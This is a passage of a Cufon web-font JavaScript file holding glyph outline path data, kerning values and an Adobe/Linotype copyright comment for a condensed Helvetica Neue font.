":13}},"-":{"d":"21,-112r78,0r0,19r-78,0r0,-19","w":119},".":{"d":"31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},"\/":{"d":"84,-261r20,0r-88,265r-20,0","w":100},"0":{"d":"38,-125v0,82,13,111,48,111v35,0,49,-29,49,-111v0,-82,-14,-112,-49,-112v-35,0,-48,30,-48,112xm15,-125v0,-75,13,-130,71,-130v58,0,72,55,72,130v0,75,-14,129,-72,129v-58,0,-71,-54,-71,-129"},"1":{"d":"83,0r0,-195r-59,0r0,-16v43,0,63,-17,64,-44r16,0r0,255r-21,0"},"2":{"d":"40,-175r-23,0v1,-49,24,-80,72,-80v35,0,66,20,66,69v0,73,-109,100,-115,167r117,0r0,19r-141,0v-4,-54,44,-91,80,-121v26,-22,36,-40,36,-64v0,-34,-19,-52,-45,-52v-29,0,-46,20,-47,62"},"3":{"d":"67,-123r0,-18v38,3,60,-14,60,-48v0,-30,-14,-48,-42,-48v-26,0,-45,17,-45,53r-23,0v0,-42,23,-71,68,-71v72,0,90,106,24,121v30,4,49,30,49,61v0,46,-25,77,-73,77v-44,0,-69,-24,-71,-72r23,0v0,30,15,54,48,54v26,0,50,-15,50,-58v0,-39,-27,-55,-68,-51"},"4":{"d":"110,0r0,-66r-98,0r0,-21r98,-168r21,0r0,170r30,0r0,19r-30,0r0,66r-21,0xm31,-85r79,0r-1,-133"},"5":{"d":"35,-251r111,0r0,20r-94,0r-11,90v39,-52,117,-25,117,58v0,51,-26,87,-76,87v-40,0,-67,-24,-67,-69r23,0v0,29,16,51,47,51v31,0,50,-25,50,-73v0,-61,-73,-86,-94,-33r-21,0"},"6":{"d":"154,-195r-23,0v-1,-25,-16,-42,-41,-42v-35,-1,-52,33,-53,117v23,-73,122,-44,122,37v0,48,-22,87,-71,87v-58,0,-74,-42,-74,-122v0,-84,16,-137,77,-137v40,0,62,25,63,60xm41,-79v0,33,13,65,48,65v35,0,47,-32,47,-65v0,-33,-12,-65,-47,-65v-35,0,-48,32,-48,65"},"7":{"d":"15,-231r0,-20r143,0r0,20v-55,67,-86,162,-91,231r-25,0v4,-70,44,-170,94,-231r-121,0"},"8":{"d":"38,-70v0,31,16,56,48,56v32,0,49,-25,49,-56v0,-31,-17,-57,-49,-57v-32,0,-48,26,-48,57xm86,4v-76,0,-100,-127,-25,-139v-23,-8,-39,-32,-39,-57v0,-42,27,-63,64,-63v68,0,89,102,26,119v29,6,46,32,46,64v0,48,-29,76,-72,76xm45,-191v0,27,14,46,41,46v28,0,41,-19,41,-46v0,-27,-13,-46,-41,-46v-27,0,-41,19,-41,46"},"9":{"d":"19,-55r23,0v1,25,15,41,40,41v34,0,55,-36,53,-116v-23,72,-121,42,-121,-38v0,-48,22,-87,71,-87v58,0,74,43,74,123v0,84,-17,136,-78,136v-40,0,-61,-24,-62,-59xm37,-172v0,33,12,65,47,65v35,0,48,-32,48,-65v0,-33,-13,-65,-48,-65v-35,0,-47,32,-47,65"},":":{"d":"31,-144r0,-36r24,0r0,36r-24,0xm31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},";":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0xm31,-144r0,-36r24,0r0,36r-24,0","w":86},"<":{"d":"17,-81r0,-20r182,-84r0,19r-160,75r160,74r0,20","w":216},"=":{"d":"17,-117r0,-18r182,0r0,18r-182,0xm17,-47r0,-18r182,0r0,18r-182,0","w":216},">":{"d":"17,3r0,-20r160,-74r-160,-75r0,-19r182,84r0,20","w":216},"?":{"d":"82,-67r-22,0v-12,-63,57,-79,58,-132v0,-26,-16,-44,-40,-44v-31,0,-46,21,-46,60r-23,0v0,-45,21,-78,67,-78v65,-1,86,75,42,119v-19,19,-41,37,-36,75xm59,0r0,-37r25,0r0,37r-25,0","w":153},"@":{"d":"87,-104v0,22,9,37,31,37v39,0,67,-54,67,-87v0,-23,-9,-35,-31,-35v-39,0,-67,51,-67,85xm196,-177v5,-6,6,-17,10,-24r20,0r-41,127v0,5,4,9,10,9v32,0,64,-50,64,-87v0,-57,-52,-94,-108,-94v-71,0,-122,55,-122,117v0,65,54,117,122,117v39,0,80,-18,99,-49r22,0v-24,40,-72,65,-121,65v-80,0,-140,-60,-140,-133v0,-74,63,-132,140,-132v70,0,126,46,126,110v0,55,-46,102,-85,102v-15,0,-23,-9,-26,-24v-31,39,-99,31,-98,-29v0,-50,37,-105,88,-105v17,0,32,8,40,30","w":288},"A":{"d":"50,-94r80,0r-40,-145xm0,0r76,-257r28,0r76,257r-24,0r-21,-75r-90,0r-21,75r-24,0","w":180,"k":{"y":6,"w":6,"v":6,"Y":20,"W":10,"V":10,"U":-2,"T":20,"Q":-2}},"B":{"d":"43,-238r0,94v49,3,94,-3,94,-47v0,-50,-45,-48,-94,-47xm43,-125r0,106v54,3,102,-1,102,-53v0,-52,-48,-56,-102,-53xm20,0r0,-257r71,0v83,-7,90,101,30,120v30,9,47,30,47,65v0,45,-28,72,-77,72r-71,0","w":180},"C":{"d":"153,-87r23,0v-3,59,-30,91,-76,91v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v52,0,74,37,74,79r-23,0v0,-35,-18,-60,-51,-60v-37,0,-59,30,-59,113v0,83,22,114,59,114v32,0,50,-28,53,-72","w":186},"D":{"d":"20,0r0,-257r62,0v75,0,93,44,93,128v0,84,-18,129,-93,129r-62,0xm43,-238r0,219v80,4,109,-6,109,-109v0,-103,-28,-115,-109,-110","w":193},"E":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,106r108,0r0,19r-131,0","w":159},"F":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,125r-23,0","w":153,"k":{"A":13,".":40,",":40}},"G":{"d":"154,-112r-61,0r0,-19r82,0r0,131r-18,0r0,-42v-8,28,-31,46,-57,46v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v49,0,71,32,74,76r-23,0v0,-31,-17,-57,-51,-57v-37,0,-59,30,-59,113v0,83,22,114,59,114v37,0,55,-37,54,-97","w":193},"H":{"d":"144,0r0,-128r-101,0r0,128r-23,0r0,-257r23,0r0,109r101,0r0,-109r23,0r0,257r-23,0","w":186},"I":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"J":{"d":"65,4v-40,0,-61,-26,-58,-79r23,0v-1,36,7,60,34,60v25,0,39,-11,39,-52r0,-190r23,0r0,193v0,44,-20,68,-61,68","w":146},"K":{"d":"20,0r0,-257r23,0r1,135r98,-135r25,0r-79,107r87,150r-24,0r-77,-130r-31,40r0,90r-23,0"},"L":{"d":"20,0r0,-257r23,0r0,238r107,0r0,19r-130,0","w":153,"k":{"y":13,"Y":33,"W":27,"V":27,"T":27}},"M":{"d":"22,0r0,-257r40,0r63,228r62,-228r38,0r0,257r-23,0r-1,-235r-67,235r-21,0r-68,-235r0,235r-23,0","w":246},"N":{"d":"20,0r0,-257r31,0r99,224r0,-224r23,0r0,257r-31,0r-99,-224r0,224r-23,0","w":193},"O":{"d":"18,-129v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,92,-29,133,-82,133v-53,0,-82,-41,-82,-133xm41,-129v0,83,22,114,59,114v37,0,59,-31,59,-114v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113","w":200},"P":{"d":"43,-238r0,107v51,1,93,3,94,-53v1,-55,-41,-56,-94,-54xm20,0r0,-257r70,0v50,0,70,29,70,73v0,40,-19,72,-78,72r-39,0r0,112r-23,0","k":{"A":13,".":46,",":46}},"Q":{"d":"172,14r-25,-26v-70,43,-129,-1,-129,-117v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,48,-8,83,-23,104r26,25xm132,-27r-29,-28r13,-13r28,27v10,-18,15,-48,15,-88v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113v-1,101,36,134,91,102","w":200},"R":{"d":"20,0r0,-257r77,0v80,-8,89,117,20,130v61,-3,32,88,55,127r-27,0v-8,-14,-7,-38,-7,-58v0,-65,-38,-60,-95,-59r0,117r-23,0xm43,-238r0,101v51,3,97,-1,97,-50v0,-48,-45,-55,-97,-51","w":180,"k":{"Y":6,"U":-2,"T":6}},"S":{"d":"156,-191r-23,0v0,-32,-15,-51,-46,-51v-31,0,-49,20,-49,46v0,77,125,35,125,125v0,50,-31,75,-78,75v-51,0,-77,-29,-75,-84r23,0v-2,39,13,65,51,65v32,0,56,-16,56,-52v0,-76,-125,-33,-125,-126v0,-40,26,-68,71,-68v48,0,70,24,70,70"},"T":{"d":"68,0r0,-238r-66,0r0,-19r156,0r0,19r-67,0r0,238r-23,0","w":159,"k":{"y":20,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"A":20,";":27,":":27,".":33,"-":20,",":33}},"U":{"d":"17,-72r0,-185r23,0r0,185v0,39,16,57,50,57v34,0,50,-18,50,-57r0,-185r23,0r0,185v0,54,-26,76,-73,76v-47,0,-73,-22,-73,-76","w":180},"V":{"d":"69,0r-68,-257r25,0r58,233r57,-233r24,0r-67,257r-29,0","w":166,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"58,0r-54,-257r23,0r46,226r44,-226r26,0r45,226r45,-226r23,0r-54,257r-29,0r-43,-226r-43,226r-29,0","w":259,"k":{"o":6,"e":6,"a":6,"A":6,".":27,"-":6,",":27}},"X":{"d":"142,0r-60,-111r-59,111r-23,0r70,-131r-66,-126r25,0r55,104r55,-104r23,0r-66,126r71,131r-25,0","w":166},"Y":{"d":"68,0r0,-103r-69,-154r24,0r57,128r56,-128r25,0r-70,154r0,103r-23,0","w":159,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"8,0r0,-22r125,-216r-118,0r0,-19r142,0r0,22r-124,216r125,0r0,19r-150,0","w":166},"[":{"d":"30,66r0,-323r57,0r0,18r-36,0r0,287r36,0r0,18r-57,0","w":86},"\\":{"d":"-4,-261r20,0r88,265r-20,0","w":100},"]":{"d":"0,66r0,-18r35,0r0,-287r-35,0r0,-18r57,0r0,323r-57,0","w":86},"^":{"d":"181,-87r-73,-142r-73,142r-19,0r83,-164r18,0r83,164r-19,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"39,-134r-22,0v0,-39,19,-61,59,-61v84,0,54,94,54,163v0,14,5,17,17,16r0,16v-21,6,-41,0,-38,-28v-9,25,-29,32,-50,32v-61,0,-65,-96,-10,-107v24,-12,59,0,59,-41v0,-24,-14,-33,-33,-33v-26,0,-36,15,-36,43xm64,-14v40,0,48,-47,44,-94v-18,22,-74,12,-74,57v0,22,11,37,30,37","w":153,"k":{"y":-1,"w":-1,"v":-1,"t":-1,"p":-1,"g":-1,"b":-1}},"b":{"d":"19,0r0,-257r21,0r1,95v5,-20,21,-33,45,-33v42,0,61,33,61,99v0,66,-19,100,-61,100v-24,1,-40,-16,-48,-36r0,32r-19,0xm40,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159,"k":{"y":-1,"v":-1,"b":-1}},"c":{"d":"114,-63r22,0v-3,41,-26,67,-61,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v36,0,57,22,59,61r-22,0v-3,-30,-14,-43,-37,-43v-23,0,-43,14,-43,82v0,72,21,81,41,81v22,0,35,-16,39,-49","w":146},"d":{"d":"122,0v-1,-10,2,-24,-1,-32v-6,22,-24,36,-47,36v-42,0,-61,-34,-61,-100v0,-66,19,-99,61,-99v25,-1,39,15,46,33r0,-95r21,0r0,257r-19,0xm36,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159},"e":{"d":"117,-63r22,0v-3,41,-26,67,-62,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v44,0,63,35,61,100r-104,0v-2,53,18,81,41,81v23,0,36,-16,40,-49xm36,-113r81,0v-1,-48,-13,-64,-40,-64v-27,0,-40,16,-41,64","w":153,"k":{"y":-1}},"f":{"d":"29,0r0,-173r-26,0r0,-18r26,0v-4,-43,3,-76,55,-68r0,18v-30,-9,-37,17,-34,50r34,0r0,18r-34,0r0,173r-21,0","w":86,"k":{"o":-1,"l":-1,"f":-1}},"g":{"d":"119,-162v3,-7,0,-20,1,-29r19,0r0,177v0,53,-20,80,-63,80v-37,0,-57,-20,-57,-47r22,0v0,18,17,29,36,29v37,0,43,-40,40,-82v-7,23,-25,34,-45,34v-30,0,-59,-20,-59,-96v0,-66,19,-99,61,-99v21,0,38,11,45,33xm36,-98v0,61,15,80,41,80v26,0,40,-19,40,-80v0,-61,-14,-79,-40,-79v-26,0,-41,18,-41,79","w":159,"k":{"y":-1,"r":-1,"i":-1,"g":-1}},"h":{"d":"21,0r0,-257r21,0r1,92v5,-19,24,-30,47,-30v29,0,49,15,49,51r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159},"i":{"d":"22,0r0,-191r22,0r0,191r-22,0xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"j":{"d":"22,15r0,-206r22,0r0,213v-1,38,-23,47,-53,43r0,-18v20,3,31,-1,31,-32xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"k":{"d":"19,0r0,-257r21,0r1,161r74,-95r27,0r-58,71r68,120r-26,0r-57,-101r-29,34r0,67r-21,0","w":146},"l":{"d":"22,0r0,-257r22,0r0,257r-22,0","w":66,"k":{"y":-1,"w":-1}},"m":{"d":"22,0r0,-191r20,0r0,26v16,-42,83,-38,90,3v9,-21,24,-33,48,-33v27,0,45,15,45,49r0,146r-22,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-21,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-22,0","w":246,"k":{"y":-1}},"n":{"d":"21,0r0,-191r19,0v1,8,-2,20,1,26v22,-45,98,-42,98,21r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159,"k":{"y":-1}},"o":{"d":"11,-96v0,-66,24,-99,66,-99v42,0,66,33,66,99v0,67,-24,100,-66,100v-42,0,-66,-33,-66,-100xm34,-96v0,61,19,82,43,82v24,0,43,-21,43,-82v0,-61,-19,-81,-43,-81v-24,0,-43,20,-43,81","w":153},"p":{"d":"19,63r0,-254r19,0v1,8,-2,21,1,27v7,-18,23,-31,47,-31v42,0,61,34,61,100v0,66,-19,99,-61,99v-25,1,-39,-15,-46,-33r0,92r-21,0xm83,-177v-37,0,-43,33,-43,82v0,71,20,81,42,81v22,0,42,-10,42,-81v0,-69,-20,-82,-41,-82","w":159,"k":{"y":-1}},"q":{"d":"120,63r-1,-92v-5,20,-21,33,-45,33v-42,0,-61,-33,-61,-99v0,-66,19,-100,61,-100v25,-1,39,15,48,31r0,-27r19,0r0,254r-21,0xm120,-95v-1,-50,-6,-82,-43,-82v-21,0,-41,13,-41,82v0,71,20,81,42,81v22,0,42,-10,42,-81","w":159},"r":{"d":"21,0r0,-191r21,0v1,9,-2,23,1,30v9,-23,29,-37,56,-33r0,21v-32,-5,-57,12,-57,53r0,120r-21,0","w":100,"k":{"y":-6,"v":-6,".":27,"-":13,",":27}},"s":{"d":"107,-48v0,-49,-93,-39,-93,-92v0,-39,25,-55,57,-55v38,0,54,20,53,58r-22,0v1,-27,-9,-41,-31,-40v-43,0,-49,52,-9,64v29,10,67,26,67,60v0,33,-19,57,-59,57v-41,1,-61,-19,-59,-65r22,0v-1,30,10,48,36,47v23,0,38,-13,38,-34","w":140},"t":{"d":"29,-31r0,-142r-26,0r0,-18r26,0r0,-53r21,0r0,53r34,0r0,18r-34,0r0,137v-1,20,17,22,34,18r0,18v-27,5,-55,1,-55,-31","w":86},"u":{"d":"21,-47r0,-144r21,0r0,134v0,31,11,43,34,43v64,0,35,-114,41,-177r22,0r0,191r-19,0v-1,-8,2,-21,-1,-27v-22,46,-98,43,-98,-20","w":159},"v":{"d":"56,0r-53,-191r23,0r43,167r39,-167r23,0r-51,191r-24,0","w":133,"k":{".":20,",":20}},"w":{"d":"46,0r-42,-191r23,0r33,169r34,-169r27,0r33,169r32,-169r24,0r-43,191r-26,0r-35,-170r-34,170r-26,0","w":213,"k":{".":13,",":13}},"x":{"d":"107,0r-40,-82r-40,82r-25,0r52,-99r-50,-92r25,0r38,75r37,-75r25,0r-49,92r51,99r-24,0","w":133},"y":{"d":"58,2r-55,-193r23,0r43,165r39,-165r23,0r-56,206v-12,43,-25,50,-65,48r0,-18v32,7,41,-17,48,-43","w":133,"k":{".":20,",":20}},"z":{"d":"6,0r0,-18r91,-155r-86,0r0,-18r109,0r0,18r-90,155r90,0r0,18r-114,0","w":126},"{":{"d":"12,-104v56,-5,-30,-173,78,-153r0,18v-22,0,-36,-4,-36,24v-1,43,7,116,-24,120v32,2,24,78,24,119v0,28,14,24,36,24r0,18v-37,4,-57,-9,-57,-43v0,-34,10,-114,-21,-109r0,-18","w":86},"|":{"d":"31,4r0,-265r18,0r0,265r-18,0","w":79},"}":{"d":"75,-86v-56,5,29,172,-78,152r0,-18v22,0,36,4,35,-24v0,-43,-7,-116,25,-120v-33,-2,-25,-78,-25,-119v0,-28,-13,-24,-35,-24r0,-18v36,-3,57,10,57,43v0,35,-10,114,21,110r0,18","w":86},"~":{"d":"70,-112v14,-4,70,26,77,24v12,0,20,-8,31,-26r13,13v-15,21,-26,31,-45,31v-16,4,-61,-30,-78,-24v-16,0,-24,13,-30,26r-13,-13v8,-15,21,-31,45,-31","w":216},"'":{"d":"32,-171r0,-86r22,0r0,86r-22,0","w":86},"`":{"d":"-4,-266r26,0r27,51r-17,0","w":66},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-MediumCond
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"5","bbox":"-9 -280 278 66.8608","underline-thickness":"18","underline-position":"-27","stemh":"31","stemv":"39","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"36,-69r-6,-107r0,-81r41,0v1,66,-3,127,-7,188r-28,0xm30,0r0,-41r41,0r0,41r-41,0","w":100},"\"":{"d":"95,-154r0,-103r31,0r0,103r-31,0xm27,-154r0,-103r31,0r0,103r-31,0","w":153},"#":{"d":"64,-99r38,0r7,-52r-38,0xm-1,-72r0,-27r35,0r7,-52r-32,0r0,-27r36,0r10,-72r30,0r-10,72r38,0r10,-72r30,0r-10,72r31,0r0,27r-35,0r-7,52r31,0r0,27r-35,0r-10,72r-30,0r10,-72r-38,0r-10,72r-30,0r10,-72r-31,0"},"$":{"d":"94,-103r0,77v45,-6,41,-72,0,-77xm78,-150r0,-74v-15,1,-28,13,-28,36v0,17,9,29,28,38xm78,36r0,-31v-64,-5,-73,-42,-72,-82r41,0v-1,30,6,47,31,51r0,-83v-39,-13,-69,-33,-69,-75v0,-41,30,-71,69,-71r0,-25r16,0r0,25v57,2,69,39,68,71r-41,0v1,-22,-4,-38,-27,-40r0,80v38,12,73,31,73,74v0,50,-28,72,-73,75r0,31r-16,0"},"%":{"d":"62,-233v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,19,-14,19,-47v0,-33,-4,-47,-19,-47xm179,-255r28,0r-115,260r-27,0xm211,-111v-15,0,-18,14,-18,47v0,33,3,47,18,47v15,0,18,-14,18,-47v0,-33,-3,-47,-18,-47xm62,-255v28,0,50,15,50,69v0,54,-22,69,-50,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69xm211,-133v28,0,49,15,49,69v0,54,-21,69,-49,69v-28,0,-49,-15,-49,-69v0,-54,21,-69,49,-69","w":273},"&":{"d":"107,-141r45,63v7,-11,11,-27,10,-44r32,0v0,19,-3,45,-22,73r35,49r-44,0r-15,-22v-17,15,-36,27,-65,27v-96,0,-91,-100,-39,-138r16,-12v-10,-16,-27,-37,-27,-57v0,-37,28,-55,62,-55v19,0,56,9,56,52v1,30,-23,49,-44,64xm68,-208v0,14,13,53,30,35v21,-12,29,-57,-6,-57v-10,0,-24,5,-24,22xm78,-121v-16,13,-32,29,-32,52v0,43,64,53,84,21","w":206},"(":{"d":"66,-257r27,0v-55,92,-55,229,0,323r-27,0v-28,-37,-53,-95,-53,-161v0,-66,25,-125,53,-162","w":93},")":{"d":"27,66r-27,0v56,-92,55,-229,0,-323r28,0v28,37,52,96,52,162v0,66,-25,124,-53,161","w":93},"*":{"d":"55,-257r24,0r0,45r40,-16r8,24r-41,12r28,37r-20,15r-27,-37r-27,37r-20,-15r28,-37r-42,-12r8,-24r41,16r0,-45","w":133},"+":{"d":"93,-107r0,-75r30,0r0,75r76,0r0,31r-76,0r0,76r-30,0r0,-76r-76,0r0,-31r76,0","w":216},",":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0","w":86,"k":{" ":13}},"-":{"d":"16,-86r0,-36r95,0r0,36r-95,0","w":126},".":{"d":"23,0r0,-48r41,0r0,48r-41,0","w":86},"\/":{"d":"-4,5r82,-267r32,0r-82,267r-32,0","w":106},"0":{"d":"51,-125v0,74,7,101,35,101v28,0,36,-27,36,-101v0,-74,-8,-101,-36,-101v-28,0,-35,27,-35,101xm10,-125v0,-99,27,-130,76,-130v49,0,77,31,77,130v0,99,-28,130,-77,130v-49,0,-76,-31,-76,-130"},"1":{"d":"116,0r-41,0r0,-185r-53,0r0,-27v28,0,60,-5,64,-43r30,0r0,255"},"2":{"d":"161,-35r0,35r-149,0v0,-111,107,-109,107,-188v0,-21,-9,-38,-32,-38v-31,0,-36,27,-36,53r-38,0v0,-51,21,-82,75,-82v52,0,72,31,72,68v0,85,-83,90,-102,152r103,0"},"3":{"d":"11,-71r39,0v0,22,7,47,35,47v26,0,36,-20,36,-45v1,-37,-18,-52,-58,-48r0,-29v35,4,53,-12,52,-43v0,-18,-9,-37,-30,-37v-25,0,-32,22,-32,45r-39,0v0,-48,24,-74,73,-74v31,0,69,14,69,65v1,27,-18,51,-41,57v26,2,47,23,47,59v0,50,-25,79,-78,79v-46,0,-73,-23,-73,-76"},"4":{"d":"8,-57r0,-36r88,-162r42,0r0,165r27,0r0,33r-27,0r0,57r-39,0r0,-57r-91,0xm99,-90r-1,-105r-57,105r58,0"},"5":{"d":"83,5v-47,0,-73,-25,-71,-74r38,0v-2,24,8,42,34,43v28,0,36,-28,36,-58v0,-30,-8,-54,-34,-54v-17,0,-29,9,-33,23r-37,-1r13,-134r123,0r0,33r-93,0v-2,22,-8,47,-7,68v11,-12,26,-20,43,-20v53,0,66,45,66,84v0,51,-23,90,-78,90"},"6":{"d":"159,-193r-41,0v0,-15,-6,-33,-27,-33v-38,-1,-43,54,-40,88v33,-50,113,-29,113,49v0,59,-24,94,-78,94v-64,0,-77,-49,-77,-122v0,-76,14,-138,81,-138v45,0,69,20,69,62xm54,-77v0,30,11,53,35,53v25,0,34,-24,34,-54v0,-35,-11,-56,-34,-56v-30,0,-35,26,-35,57"},"7":{"d":"11,-213r0,-37r151,0r0,33v-40,52,-74,140,-80,217r-43,0v6,-76,42,-161,83,-213r-111,0"},"8":{"d":"54,-188v0,21,6,39,32,39v26,0,32,-18,32,-39v0,-20,-6,-38,-32,-38v-26,0,-32,18,-32,38xm50,-72v0,27,7,48,36,48v29,0,36,-21,36,-48v0,-27,-7,-48,-36,-48v-29,0,-36,21,-36,48xm86,5v-52,0,-77,-26,-77,-76v-1,-39,21,-57,44,-65v-22,-8,-35,-24,-35,-55v0,-40,26,-64,68,-64v73,0,93,101,34,119v66,18,56,141,-34,141"},"9":{"d":"14,-57r41,0v0,15,6,33,27,33v38,1,43,-54,40,-88v-33,50,-113,29,-113,-49v0,-59,24,-94,78,-94v64,0,77,49,77,122v0,76,-15,138,-82,138v-45,0,-68,-20,-68,-62xm119,-173v0,-30,-11,-53,-35,-53v-25,0,-34,25,-34,55v0,35,11,55,34,55v30,0,35,-26,35,-57"},":":{"d":"23,-137r0,-47r41,0r0,47r-41,0xm23,0r0,-48r41,0r0,48r-41,0","w":86,"k":{" ":13}},";":{"d":"23,0r0,-48r41,0v-1,50,8,95,-41,103r0,-20v12,-3,19,-17,18,-35r-18,0xm23,-137r0,-47r41,0r0,47r-41,0","w":86},"<":{"d":"17,-78r0,-26r182,-82r0,31r-145,64r145,64r0,31","w":216},"=":{"d":"17,-113r0,-31r182,0r0,31r-182,0xm17,-38r0,-31r182,0r0,31r-182,0","w":216},">":{"d":"199,-104r0,26r-182,82r0,-31r145,-64r-145,-64r0,-31","w":216},"?":{"d":"61,-69v-11,-70,50,-67,52,-124v0,-20,-7,-38,-29,-38v-24,0,-33,21,-33,51r-38,0v0,-45,19,-82,71,-82v45,0,70,25,70,69v-1,69,-64,67,-56,124r-37,0xm58,0r0,-41r41,0r0,41r-41,0","w":166},"@":{"d":"130,-76v38,2,72,-101,17,-101v-30,0,-51,36,-51,65v0,22,11,36,34,36xm194,-198r26,0r-31,115v0,5,3,8,12,8v20,0,44,-33,44,-73v0,-51,-45,-85,-95,-85v-63,0,-107,50,-107,106v0,104,133,130,193,72r30,0v-19,35,-60,60,-119,60v-76,0,-137,-50,-137,-134v0,-75,56,-133,140,-133v73,0,128,45,128,110v0,72,-57,103,-92,103v-19,1,-23,-12,-26,-22v-27,37,-94,25,-94,-37v0,-69,83,-135,121,-68","w":288},"A":{"d":"64,-96r61,0r-31,-126xm-3,0r73,-257r52,0r68,257r-43,0r-16,-63r-75,0r-16,63r-43,0","w":186,"k":{"y":6,"w":6,"v":6,"Y":20,"W":11,"V":11,"T":20}},"B":{"d":"62,-149v39,3,71,-2,70,-40v-1,-43,-33,-37,-70,-37r0,77xm62,-31v44,1,79,3,79,-45v0,-44,-35,-47,-79,-44r0,89xm21,0r0,-257v72,1,153,-15,153,62v0,31,-12,51,-38,59v28,5,46,22,46,66v0,43,-31,70,-79,70r-82,0","w":193,"k":{".":11,",":11}},"C":{"d":"138,-92r41,0v1,50,-17,97,-79,97v-65,0,-85,-42,-85,-134v0,-92,20,-133,85,-133v75,0,78,53,78,85r-41,0v0,-27,-6,-54,-37,-54v-30,0,-44,18,-44,101v0,83,14,104,44,104v35,-1,38,-39,38,-66","w":186,"k":{".":6,",":6}},"D":{"d":"62,-226r0,195v67,3,82,-3,82,-98v0,-91,-15,-101,-82,-97xm21,0r0,-257r73,0v81,0,91,52,91,128v0,76,-10,129,-91,129r-73,0","w":200,"k":{"Y":6,".":14,",":14}},"E":{"d":"21,0r0,-257r139,0r0,35r-98,0r0,71r92,0r0,34r-92,0r0,82r101,0r0,35r-142,0","w":173},"F":{"d":"21,0r0,-257r137,0r0,35r-96,0r0,71r91,0r0,34r-91,0r0,117r-41,0","w":166,"k":{"A":13,".":46,",":46}},"G":{"d":"148,0r0,-30v-11,24,-27,35,-57,35v-56,0,-76,-42,-76,-134v0,-92,26,-133,85,-133v66,0,77,49,76,79r-39,0v1,-24,-6,-48,-36,-48v-29,0,-45,19,-45,101v0,83,14,104,42,104v31,0,42,-22,42,-78r-43,0r0,-31r82,0r0,135r-31,0","w":193,"k":{".":6,",":6}},"H":{"d":"21,0r0,-257r41,0r0,103r76,0r0,-103r41,0r0,257r-41,0r0,-120r-76,0r0,120r-41,0","w":200},"I":{"d":"19,0r0,-257r41,0r0,257r-41,0","w":79},"J":{"d":"6,-77r39,0v0,26,0,51,27,51v27,0,27,-25,27,-51r0,-180r41,0r0,186v0,57,-28,76,-69,76v-60,0,-66,-36,-65,-82","w":159,"k":{".":14,",":14}},"K":{"d":"21,0r0,-257r41,0r1,112r78,-112r45,0r-74,108r82,149r-47,0r-62,-116r-23,33r0,83r-41,0","w":186},"L":{"d":"17,0r0,-257r41,0r0,222r99,0r0,35r-140,0","w":159,"k":{"y":13,"Y":33,"W":27,"V":27,"T":33}},"M":{"d":"21,0r0,-257r64,0r46,190r45,-190r63,0r0,257r-39,0r-1,-214r-52,214r-34,0r-53,-214r0,214r-39,0","w":259},"N":{"d":"21,0r0,-257r50,0r76,191r0,-191r38,0r0,257r-50,0r-75,-197r0,197r-39,0","w":206,"k":{".":6,",":6}},"O":{"d":"100,5v-59,0,-85,-42,-85,-134v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,92,-26,134,-85,134xm100,-26v24,0,44,-15,44,-104v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,89,20,104,44,104","w":200,"k":{"Y":14,"X":6,"V":6,"T":11,"A":6,".":14,",":14}},"P":{"d":"62,-226r0,89v40,2,67,1,70,-44v2,-39,-28,-49,-70,-45xm21,0r0,-257r82,0v49,0,71,31,71,75v1,60,-45,83,-112,76r0,106r-41,0","w":180,"k":{"A":13,".":54,",":54}},"Q":{"d":"167,23r-27,-27v-77,29,-125,-14,-125,-125v0,-92,26,-133,85,-133v59,0,85,41,85,133v0,48,-8,83,-20,102r26,28xm95,-48r24,-23r17,17v6,-15,8,-40,8,-76v0,-86,-20,-101,-44,-101v-24,0,-44,15,-44,101v0,98,16,108,59,102","w":200,"k":{".":6,",":6}},"R":{"d":"142,0v-2